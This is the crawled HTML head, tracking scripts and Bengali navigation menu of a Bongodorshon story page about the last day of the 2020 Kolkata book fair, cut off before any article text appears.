

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/home/story_detail/last-day-of-international-kolkata-bookfair-2020
body_size: 9376
content:
<!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<link rel="canonical" href="https://www.bongodorshon.com/home/story_detail/last-day-of-international-kolkata-bookfair-2020" />
<base href="https://www.bongodorshon.com/home/story_detail/last-day-of-international-kolkata-bookfair-2020" />
<meta name="google-site-verification" content="g7Gk1ExPHTaC0aemHnBPDr9mNf4P0662s93u2MK_b60" />
<title>Bongodorshon</title>
<meta name="keywords" content="" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" >
<meta property="fb:app_id" content="183586145396274" />
<!--<meta property="fb:pages" content="910563182388579" />-->
<meta property="fb:article_style" content=" &raquo; Bongodorshon | ইতিবাচক বাংলা ">
<meta property="fb:admins" content="rituraj.paul.3"/>
<meta property="fb:use_automatic_ad_placement" content="enable=true ad_density=default">
<meta property="og:locale" content=""/>
<meta property="og:url" content="https://www.bongodorshon.com/home/story_detail/last-day-of-international-kolkata-bookfair-2020"/>
<meta property="og:site_name" content="Bongodorshon | ইতিবাচক বাংলা "/>
<meta name="description" content=" &raquo; Bongodorshon | ইতিবাচক বাংলা " />
<meta property="og:title" content="Bongodorshon" />
<meta property="og:description" content=" &raquo; Bongodorshon | ইতিবাচক বাংলা " />
<meta property="og:type" content="article" />
<meta property="article:publisher" content="https://www.facebook.com/poshchimbongo/?fref=ts" />

<meta property="og:image" content="https://www.bongodorshon.com/uploads/story_image/kolkata_bookfair_last_day.jpg" />
<meta property="og:image:secure_url" content="https://www.bongodorshon.com/uploads/story_image/kolkata_bookfair_last_day.jpg" />
	

 

<meta content="Bongodorshon" name="twitter:title"> 
<meta content="https://www.bongodorshon.com/" name="twitter:domain">
<meta content="" name="twitter:description">
<meta content="summary_large_image" name="twitter:card">
<meta content="" name="twitter:creator">
<meta content="article" name="twitter:site">
<meta content="https://www.bongodorshon.com/" name="twitter:image:width">
<meta content="https://www.bongodorshon.com/" name="twitter:image:height">


<link href='https://fonts.googleapis.com/css?family=Lato:400,100,100italic,300,300italic,400italic,700,700italic,900,900italic' rel='stylesheet' type='text/css'>
<link href="https://www.bongodorshon.com/css/frontend/bootstrap.min.css" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/style.css?v=18" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/responsive.css?v=910" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" href="https://www.bongodorshon.com/css/admin/font-awesome.min.css" type="text/css" rel="stylesheet">
<link href="https://www.bongodorshon.com/css/frontend/msd.audio.player.css" type="text/css" rel="stylesheet">
<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>-->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.11.1/jquery.js"></script>
<script src="https://www.bongodorshon.com/js/jquery.cycle.all.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/jquery.blockUI.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/bootstrap.min.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/b-lazy.js?v=1"></script>
<script src="https://www.bongodorshon.com/js/frontend/common_function.js?v=22"></script>
<script src="https://www.bongodorshon.com/js/frontend/msd.audio.player.min.js"></script>

<link rel="icon" type="image/png" sizes="32x32" href="https://www.bongodorshon.com/favicons/favicon-32x32.png">
<!--
<section class="op-ad-template">  
    <figure class="op-ad">
       <iframe width="300" height="250" style="border:0; margin:0;" src="https://www.facebook.com/adnw_request?placement=461390640973860_461390667640524&adtype=banner300x250"></iframe>
    </figure> 
</section>
-->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '307990906318859'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=307990906318859&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JJ729CDFFC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JJ729CDFFC');
</script>

<!-- Global site tag (gtag.js) - AdWords: 787752873 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RFW4FKG577"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RFW4FKG577');
</script>

<script type="text/javascript">window.smartlook||(function(d) {     var o=smartlook=function(){ o.api.push(arguments)},h=d.getElementsByTagName('head')[0];     var c=d.createElement('script');o.api=new Array();c.async=true;c.type='text/javascript';     c.charset='utf-8';c.src='https://rec.smartlook.com/recorder.js';h.appendChild(c);     })(document);     smartlook('init', '8b8f78e0e9a0052e47c55774c021b995c1887aee'); </script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55004115-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-55004115-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '183586145396274',
      xfbml      : true,
      version    : 'v2.10'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));


$(document).ready(function(e) {
			
	$('.top-floating-ads').css({
		'top':($('.top-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-left-floating-ads').css({
		'bottom':($('.bottom-left-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-right-floating-ads').css({
		'right':($('.bottom-right-floating-ads').width() * (-1)) - 100
	});

	$('.top-floating-ads .ads-close').on('click', function(e){
		$('.top-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-left-floating-ads .ads-close').on('click', function(e){
		$('.bottom-left-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-right-floating-ads .ads-close').on('click', function(e){
		$('.bottom-right-floating-ads').remove();
		adClosed = 1;
	});
	
	$('body').on('click','.input-search',function(){		
		if($(this).hasClass('search-click')){
			
			$('.search_right').slideDown();
			$(this).removeClass('search-click');
		}
		else
		{
			$('.search_right').slideUp();
			$(this).addClass('search-click');
		}
	})
	$('.slider1').cycle({
		fx: 'fade',
		speed:  'slow', 
		timeout: 3000 
	});
	
});
			
$(window).load(function(e) {
	$(window).scroll(function(e) {
		var bottomRightAdsIsFirst = 0,
				bottomLeftAdsIsFirst = 0,
				topAdsIsFirst = 0,
				intrvlID;
		
		if(topAdsIsFirst == 0)
		{
			topAdsIsFirst = 1;
			
			$('.top-floating-ads').animate({
				'top':10,
			}, 1500);
		}
		
		if(bottomLeftAdsIsFirst == 0)
		{
			bottomLeftAdsIsFirst = 1;
			
			$('.bottom-left-floating-ads').animate({
				'bottom':15,
			}, 1500);
		}
		
		if(bottomRightAdsIsFirst == 0)
		{
			bottomRightAdsIsFirst = 1;
			
			$('.bottom-right-floating-ads').animate({
				'right':20,
			}, 1500);
		}
	});
});
</script>
<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "c6a633a2-295f-4de8-92ec-7bf894d3a1fa",
    });
  });
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PHQN43R');</script>
<!-- End Google Tag Manager -->

</head>
<body>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PHQN43R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="page">
		 
		 
		
<!--header start-->
<header class="header">
	<!--header top start-->
	<section id="headerTop" class="headerTop">
		<div class="container">
			<div class="headerTopWrap">
				<div class="row">
					<div class="desktop">
						<iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no"
							frameborder="0" marginheight="0" marginwidth="0" width="100%" height="113"></iframe>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
													</div>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
														<div class="headerAdv"></div>

						</div>
					</div>
					<div class="mobile">
						<iframe src="https://www.getbengal.com/largemobilebanner.html" class="center-block"
							scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="320"
							height="100"></iframe>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
							<div class="headerAdv"></div>
						</div>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
							
							

						</div>
					</div>
				</div>
			</div>
		</div>
	</section>
	<!--header top end-->
	<!--menu start-->
	<section id="menu">
		<div>
			<!--class="container"-->
			<div>
				<div class="">
				<ul class="nav navbar-nav navbar-right" style=" margin-top: -45px;">
            <li class="facebook"><a href="https://www.facebook.com/bongodorshonmedia"><img src="https://www.bongodorshon.com/img/frontend/fb.png"  alt=""></a></li>
			<li class="twitter"><a href="https://twitter.com/Bongodorshon3"><img src="https://www.bongodorshon.com/img/frontend/twiter.png"  alt=""></a></li>
            <li class="googlePlus"><a href="https://google.co.in"><img src="https://www.bongodorshon.com/img/frontend/googlePlus.png"  alt=""></a></li>            
            <li class="mail"><a href="mailto:info@bongodorshon.com"><img src="https://www.bongodorshon.com/img/frontend/mail.png"  alt=""></a></li>
			<li class="instagram"><a href="https://www.instagram.com/bongodorshon_/"><img src="https://www.bongodorshon.com/img/frontend/instagram.jpg"  alt=""></a></li>
          </ul>
				</div>
				<!--class="row"-->
				<nav class="navbar navbar-default navbar-static-top">
					<div>
						<!--class="container"-->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
								data-target="#navbar" aria-expanded="false" aria-controls="navbar">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand" href="#">Menu</a>
						</div>
						<div id="navbar" class="navbar-collapse collapse">
							<div class="container">
								<div class="row">
									<ul class="nav navbar-nav sf-menu">
										<li id="" class="home"><a href="https://www.bongodorshon.com/"><span>মূলপাতা</span></a>
										</li>

																																																		<li id="culture" class=""><a href="https://www.bongodorshon.com/culture">চর্যা</a>
											<span class="plus-icon" data-attr-icon="culture"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/fine-arts"
														class="story_category"
														rel="tags@@culture/fine-arts">
														শিল্পকলা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/handicraft"
														class="story_category"
														rel="tags@@culture/handicraft">
														হস্তশিল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/literature"
														class="story_category"
														rel="tags@@culture/literature">
														সাহিত্য													</a></li>
																							</ul>
										</li>
																																																		
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								<li id="kolkata" class=""><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a>
											<span class="plus-icon" data-attr-icon="kolkata"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/kolkata/city"
														class="story_category"
														rel="tags@@kolkata/city">
														শহর													</a></li>
																							</ul>

										</li>
																				
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																				<li id="banglar-muk"><a href="https://www.bongodorshon.com/banglar-muk">বাংলার মুখ</a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/banglar-muk/personality"
														class="story_category"
														rel="tags@@banglar-muk/personality">
														বাংলার মুখ													</a></li>
																							</ul>
										</li>
																																								
																																																																																																																																																																																																																								
																																								<!-- <li id="nri" class=""><a href="https://www.bongodorshon.com/nri">প্রবাসে</a> -->
										<!--
					<ul>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/nri/probase" class="story_category"  rel="tags@@nri/probase">প্রবাসে</a></li>
											</ul>
					-->
										</li>
																																																																																																																																																																																																				
																																																												<li id="entertainment" class=""><a
												href="https://www.bongodorshon.com/entertainment">বিনোদন</a>
											<span class="plus-icon" data-attr-icon="entertainment"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/cinema"
														class="story_category"
														rel="tags@@entertainment/cinema">
														সিনেমা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/natok"
														class="story_category"
														rel="tags@@entertainment/natok">
														নাটক													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/television"
														class="story_category"
														rel="tags@@entertainment/television">
														ছোটোপর্দা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/addamohol"
														class="story_category"
														rel="tags@@entertainment/addamohol">
														আড্ডামহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/shonar-motho-glpo"
														class="story_category"
														rel="tags@@entertainment/shonar-motho-glpo">
														সোনার মতো গল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/ebong-biplab"
														class="story_category"
														rel="tags@@entertainment/ebong-biplab">
														এবং বিপ্লব													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																
																																																																						<li id="tour" class=""><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengal-tour"
														class="story_category"
														rel="tags@@tour/bengal-tour">
														বাংলার ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengalis-tourism"
														class="story_category"
														rel="tags@@tour/bengalis-tourism">
														বাঙালির ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/pakhir-chokh-panchakedar"
														class="story_category"
														rel="tags@@tour/pakhir-chokh-panchakedar">
														পাখির চোখ পঞ্চকেদার													</a></li>
																							</ul>

										</li>
																																																																																																																																																																						
																																																		<li id="our-bengal"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a>
											<span class="plus-icon" data-attr-icon="our-bengal"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/malda"
														class="story_category"
														rel="tags@@our-bengal/malda">
														মালদা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purba-burdwan"
														class="story_category"
														rel="tags@@our-bengal/purba-burdwan">
														পূর্ব বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-24-parganas"
														class="story_category"
														rel="tags@@our-bengal/south-24-parganas">
														দক্ষিণ ২৪ পরগনা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-24-pargana"
														class="story_category"
														rel="tags@@our-bengal/north-24-pargana">
														উত্তর ২৪ পরগণা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/birbhum"
														class="story_category"
														rel="tags@@our-bengal/birbhum">
														বীরভূম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/hoogly"
														class="story_category"
														rel="tags@@our-bengal/hoogly">
														হুগলি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/howrah"
														class="story_category"
														rel="tags@@our-bengal/howrah">
														হাওড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/east-midnapore"
														class="story_category"
														rel="tags@@our-bengal/east-midnapore">
														পূর্ব মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purulia"
														class="story_category"
														rel="tags@@our-bengal/purulia">
														পুরুলিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bankura"
														class="story_category"
														rel="tags@@our-bengal/bankura">
														বাঁকুড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/nadia"
														class="story_category"
														rel="tags@@our-bengal/nadia">
														নদিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/north-dinajpur">
														উত্তর দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/murshidabad"
														class="story_category"
														rel="tags@@our-bengal/murshidabad">
														মুর্শিদাবাদ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/darjeeling"
														class="story_category"
														rel="tags@@our-bengal/darjeeling">
														দার্জিলিং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/siliguri"
														class="story_category"
														rel="tags@@our-bengal/siliguri">
														শিলিগুড়ি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/south-dinajpur">
														দক্ষিণ দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jhargram"
														class="story_category"
														rel="tags@@our-bengal/jhargram">
														ঝাড়গ্রাম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/alipurduar"
														class="story_category"
														rel="tags@@our-bengal/alipurduar">
														আলিপুরদুয়ার 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/west-midnapore"
														class="story_category"
														rel="tags@@our-bengal/west-midnapore">
														পশ্চিম মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/coochbehar"
														class="story_category"
														rel="tags@@our-bengal/coochbehar">
														কোচবিহার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jalpaiguri"
														class="story_category"
														rel="tags@@our-bengal/jalpaiguri">
														জলপাইগুড়ি 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/pashchim-burdwan"
														class="story_category"
														rel="tags@@our-bengal/pashchim-burdwan">
														পশ্চিম বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/kalimpong"
														class="story_category"
														rel="tags@@our-bengal/kalimpong">
														কালিম্পং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bangladesh"
														class="story_category"
														rel="tags@@our-bengal/bangladesh">
														বাংলাদেশ													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																										
																																																																																																																																																																																																																								
																																																																																										<li id="feature" class=""><a href="https://www.bongodorshon.com/feature"> ফিচার </a>
											<span class="plus-icon" data-attr-icon="feature"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/feature"
														class="story_category"
														rel="tags@@feature/feature">
														ফিচার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/photography"
														class="story_category"
														rel="tags@@feature/photography">
														ছবিমহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/rabishosyo"
														class="story_category"
														rel="tags@@feature/rabishosyo">
														রবিশস্য 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/mericamaya-saatkahon"
														class="story_category"
														rel="tags@@feature/mericamaya-saatkahon">
														মেরিকামায়া সাতকাহন													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/amader-school"
														class="story_category"
														rel="tags@@feature/amader-school">
														আমাদের ইস্কুল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/nache-janmo-nache-mrityu"
														class="story_category"
														rel="tags@@feature/nache-janmo-nache-mrityu">
														নাচে জন্ম নাচে মৃত্যু													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/prem-valentines-day"
														class="story_category"
														rel="tags@@feature/prem-valentines-day">
														প্রেম - ভ্যালেন্টাইন্স ডে বুলেটিন													</a></li>
																							</ul>
										</li>
																																																																																																																																																		
																																																																																																																																																																																																																								
										
										<li id="sports"><a href="https://www.bongodorshon.com/sports">খেলা</a>
											<!-- <span class="plus-icon" data-attr-icon="sports"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">						
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/sports/sports" class="story_category"  rel="tags@@sports/sports">খেলা</a></li>
											</ul> -->
										</li>
																																																																																																																																																																																																																								
																																																																																																														<li id="festivals" class=""><a href="https://www.bongodorshon.com/festivals"> উৎসব </a>
											<ul>
												<li class="menu_dropdown"><a
														href="http://magazine.bongodorshon.com/pujo1426" target="_blank"
														class="Pujo-Sankhya1425">পুজোসংখ্যা ১৪২৬ </a></li>
																										<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/utsav"
														class="story_category"
														rel="tags@@festivals/utsav">
														উৎসব													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/bongodorshon-pujosankhya-1429"
														class="story_category"
														rel="tags@@festivals/bongodorshon-pujosankhya-1429">
														পুজোসংখ্যা ১৪২৯													</a></li>
																							</ul>
										</li>
																																																																																																																														
																																																																																																																																																																																																																								
																																																																																																																																		<li id="opinion" class=""><a href="https://www.bongodorshon.com/opinion"> মতামত </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/opinion"
														class="story_category"
														rel="tags@@opinion/opinion">
														মতামত													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/bidhansabha-2021"
														class="story_category"
														rel="tags@@opinion/bidhansabha-2021">
														বিধানসভা ২০২১													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/loksabha-2024"
														class="story_category"
														rel="tags@@opinion/loksabha-2024">
														লোকসভা ২০২৪													</a></li>
																							</ul>
										</li>

																																																																																																										
																																																																																																																																																						<li id="lifestyle" class=""><a href="https://www.bongodorshon.com/lifestyle"> জীবনধারা </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/food"
														class="story_category"
														rel="tags@@lifestyle/food">
														খাবার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/education"
														class="story_category"
														rel="tags@@lifestyle/education">
														শিক্ষা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/health"
														class="story_category"
														rel="tags@@lifestyle/health">
														স্বাস্থ্য													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/textile"
														class="story_category"
														rel="tags@@lifestyle/textile">
														সাজ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/business"
														class="story_category"
														rel="tags@@lifestyle/business">
														বাণিজ্য													</a></li>
																							</ul>
										</li>

																																														<li id="music" class="music"><a href="https://www.bongodorshon.com/music">গান</a>
											 <span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/gaaner-golpo" class="story_category"  rel="tags@@music/gaaner-golpo">গানের গল্প</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/ganwala" class="story_category"  rel="tags@@music/ganwala">গানওয়ালা</a></li>
											</ul>					 
										</li>
																																																												
																																																																																																																																																																																																																								
																																																																																																																																																									<li id="sanibarer-karcha" class=""><a href="https://www.bongodorshon.com/sanibarer-karcha"> শনিবারের কড়চা </a>
											
										</li>

																																																																																			
																																																																																																																																																												<li id="podcast" class=""><a href="https://www.bongodorshon.com/podcast">পডকাস্ট </a>
										<span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/swakanthe-shankha-ghosh" class="story_category"  rel="tags@@podcast/swakanthe-shankha-ghosh">স্বকণ্ঠে শঙ্খ ঘোষ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/woman-labour-songs" class="story_category"  rel="tags@@podcast/woman-labour-songs">মেয়েদের শ্রমগান</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/worlds-women-in-sculpture" class="story_category"  rel="tags@@podcast/worlds-women-in-sculpture">ভাস্কর্যে পৃথিবীর মেয়েরা</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/crisis-in-bengali-cinema" class="story_category"  rel="tags@@podcast/crisis-in-bengali-cinema">বাংলা সিনেমার সংকট</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/bengali-songs-soundscape" class="story_category"  rel="tags@@podcast/bengali-songs-soundscape">বাংলা গানের সাউন্ডস্কেপ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/upcycling-old-fabrics" class="story_category"  rel="tags@@podcast/upcycling-old-fabrics">পুরোনো কাপড়ের পুনর্জন্ম</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/original-painting-vs-fake-painting" class="story_category"  rel="tags@@podcast/original-painting-vs-fake-painting">আসল ছবি নকল ছবি</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/eighties-of-bengali-poetry" class="story_category"  rel="tags@@podcast/eighties-of-bengali-poetry">বাংলা কবিতার আশির দশক</a></li>
											</ul>		
											
										</li>

																				

										<!--<li id="science" class=""><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->

										<!-- <li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li> -->


										<!--	<li id="job-news" class=""><a href="https://www.bongodorshon.com/job_news"> কাজের খবর </a></li>-->
										<li id="search" style="float:right;"><a href="https://www.bongodorshon.com/search"><i
													class="fa fa-search" style="font-size: 20px;"></i></a></li>
									</ul>


								</div>
								<!--/.nav-collapse -->
							</div>
						</div>
						<!--/.nav-collapse -->
					</div>
				</nav>
			</div>
		</div>
	</section>
	<!--menu end-->
		<div id="msd-payer"></div>
</header>

<!--header end-->				
<div class="container" id="stryTopAdv" style="display:none; margin-top:20px;">	
		<div class="listing-adv">
            
			<p>
                <a 
